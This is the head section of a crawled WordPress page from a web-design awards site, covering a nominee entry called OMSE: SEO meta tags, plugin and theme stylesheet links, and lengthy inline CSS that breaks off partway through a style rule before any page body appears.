

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestwebsitesaroundtheworld.com/nominee/omse/
body_size: 30536
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bestwebsitesaroundtheworld.com/xmlrpc.php" />
<link rel="icon" type="image/png" href="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2024/01/header-icon.png" />
      		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon large" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i>
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Website Awards, Web Design Inspiration, Webdesign Trends</title>
<meta name="description" content="CSS Boutique are the Website Awards that recognize and promote the talent and effort of the best developers, designers and web agencies in the world."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.bestwebsitesaroundtheworld.com/nominee/omse/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Website Awards, Web Design Inspiration, Webdesign Trends" />
<meta property="og:description" content="CSS Boutique are the Website Awards that recognize and promote the talent and effort of the best developers, designers and web agencies in the world." />
<meta property="og:url" content="https://www.bestwebsitesaroundtheworld.com/nominee/omse/" />
<meta property="og:site_name" content="CSS BOUTIQUE - BEST WEBSITES AROUND THE WORLD" />
<meta property="article:publisher" content="https://www.facebook.com/cssboutique" />
<meta property="article:author" content="#" />
<meta property="og:updated_time" content="2018-07-05T15:37:06+02:00" />
<meta property="og:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/OMSE.jpg" />
<meta property="og:image:secure_url" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/OMSE.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Best Website Around the World - Deluxe Website Awards" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Website Awards, Web Design Inspiration, Webdesign Trends" />
<meta name="twitter:description" content="CSS Boutique are the Website Awards that recognize and promote the talent and effort of the best developers, designers and web agencies in the world." />
<meta name="twitter:image" content="https://www.bestwebsitesaroundtheworld.com/wp-content/uploads/2018/07/OMSE.jpg" />
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Feed" href="https://www.bestwebsitesaroundtheworld.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BEST WEBSITES AROUND THE WORLD - CSS BOUTIQUE &raquo; OMSE Comments Feed" href="https://www.bestwebsitesaroundtheworld.com/nominee/omse/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fomse%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bestwebsitesaroundtheworld.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bestwebsitesaroundtheworld.com%2Fnominee%2Fomse%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://www.bestwebsitesaroundtheworld.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='a3-pvc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/page-views-count/assets/css/style.min.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='profilegrid-user-profiles-groups-and-communities-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/profile-magic-public.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pm-font-awesome-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/font-awesome.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pg-password-checker-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-password-checker.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pg-profile-menu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-profile-menu.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='pg-responsive-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/css/pg-responsive-public.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='profile_2-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/profilegrid-user-profiles-groups-and-communities/public/partials/themes/profile_2/profile_2.css?ver=5.9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpsc-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/plugins/wordpress-simple-paypal-shopping-cart/assets/wpsc-front-end-styles.css?ver=5.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='awards-fonts-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A+400%2C400i%2C700%2C900%7CRubik%3A+300%2C400%2C400i%2C500%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/bootstrap-select.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/animate.css' type='text/css' media='all' />
<link rel='stylesheet' id='slimmenu-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/slimmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awards-colors-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/colors.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-styles-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='awards-custom-style-css' href='https://www.bestwebsitesaroundtheworld.com/wp-content/themes/css-boutique/css/custom_style.css?ver=6.9' type='text/css' media='all' />
<style id='awards-custom-style-inline-css' type='text/css'>
.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 400px;
}


    
    
    
}



.logged-in.admin-bar nav.sidenav {
  top: 32px;
  height: 450px;
}





.award-image img {
  width: 100%;
  border-radius: 25px;
}



.pmagic .pm-users-search-page .pm-user-name {
  text-align: center;
  padding: 5px;
  width: 10em;
}


.site-small-desc {
  padding: 30px;
  background-color: #E8E8E8;
}


.pmagic .pm-group-view .pm-user-name {
  font-size: 1.5em;
  height: 1.5em;
  width: 450px;
}


.site-progress {
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #e9e9e9;
}


.site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color:#000;



.site-small-desc h4, .site-publisher h4 {
  padding: 0;
  margin: 5px 0;
  font-weight: 700;
  color: #1a1a1a;
}



.menu-collapser {
  background: none;
    background-color: rgba(0, 0, 0, 0);
  height: 70px;
  line-height: 70px;
  padding: 10px 0;
  background-color: #def2f1;
}



.header {
  border-top-color: #1a1a1a;
  padding-top: 0px;
}


.login  {
		color: #ffffff;
		font-size: 8px;
	}




.marquee {
		max-width: 100vw; /* iOS braucht das */
		white-space: nowrap;
		overflow: hidden;
		color: #1a1a1a;
		/* hier evtl. noch font-size, color usw. */
	}

	.marquee span {
		display: inline-block;
		font-size:35px;
		font-weight: 100;
		text-transform: uppercase;
		padding-left: 105%; /* die zusätzlichen 5% erzeugen einen verzögerten Start und vermeiden so ein Ruckeln auf langsamen Seiten */
		animation: marquee 18s linear infinite;
	}

	/* Optional: mouseover (oder Tipp auf dem Touchscreen) pausiert die Laufschrift */
	.marquee span:hover {
		animation-play-state: paused 
	}

	/* Make it move */
	@keyframes marquee {
	    0%   {transform: translate3d(0,0,0);}
	    100% {transform: translate3d(-100%,0,0);}
	}



.header {
  border-top: 5px solid #111;
    border-top-width: 5px;
    border-top-color: rgb(17, 17, 17);
  border-bottom: none;
    border-bottom-width: medium;
  margin: auto;
}



.feedback {
  background-color : #303138;
  color: white;
  padding: 10px 30px;
  border-radius: 4px;
  border-color: #303138;
}

#mybutton2 {
  position: fixed;
  bottom: -4px;
  left: 140px;
}

#mybutton {
  position: fixed;
  bottom: -4px;
  left: 10px;
}

.submit-site-section .search-top .content
{
  margin-bottom: 30px;
  background-color: #E9E9E9;
}

.panel-grid.panel-has-style &gt; .panel-row-style, .panel-grid.panel-no-style
{
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: nowrap;
  -ms-justify-content: space-between;
  justify-content: space-between;
  padding: 0px;
}




.widget_newsletterwidget .tnp-widget .tnp-submit, .site-single-share .cat_list.site-cat a:hover, .pager li:hover &gt; a, .pager li:hover &gt; span, .like-button, .site-vote small, .single-site .site-tags .cat_list a:hover, .blog-tags .cat_list a:hover, .widget .cat_list a:hover, .pagination li:hover a, .pagination li:focus a, .pagination &gt; .active &gt; a, .pagination &gt; .active &gt; span, .pagination &gt; .active &gt; a:hover, .pagination &gt; .active &gt; span:hover, .pagination &gt; .active &gt; a:focus, .pagination &gt; .active &gt; span:focus, .search-top .btn-group.open .dropdown-toggle:focus, .search-top .btn-default:hover, .search-top .btn-group.open .dropdown-toggle:hover, .search-top .btn-default:focus, .bb, .social-links li, .btn-primary, .btn-primary:hover, .btn-primary:focus, .btn-offical:focus, .btn-offical:hover, .form-control:focus, .more-link, .pagination li.current a, .footer li:hover a
{
  border-color: #3aafa9;
  border-radius: 10px;
}

.site-vote small
{
  position: absolute;
  height: 48px;
  bottom: 0;
  line-height: 48px;
  width: 60px;
  text-align: center;
  right: -1px;
  top: -1px;
  font-weight: 500;
  font-size: 12px !important;
  border-radius: 10px;
}


.award-image img
{
  width: 100%;
  border-radius: 25px;
}

.magnifier .magni-desc h4 a, .magnifier .magni-desc h4, .magnifier .magni-desc p, .magnifier
{
  cursor: url(../images/cursor.png), auto;
  border-radius: 25px;
}



.site-small-desc
{
  padding: 30px;
  background-color: #E9E9E9;
}

.site-progress
{
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding: 30px;
  display: block;
  overflow: hidden;
  position: relative;
  background-color: #E9E9E9;
}


.header
{
  border-top-color: #3aafa9;
  border-width: 3px;
}





#pg-1896-0 &gt; .panel-row-style
{
  background-color: #E9E9E9;
  padding: 90px 0px 90px 0px;
}


.copyrights .container
{
  padding: 45px 15px;
  border-top: 1px solid #eeeeee;
  background-color: #DEF2F1;
}

.row
{
  margin-right: -15px;
  margin-left: -15px;
  background-color: #E9E9E9;
}



.container
{
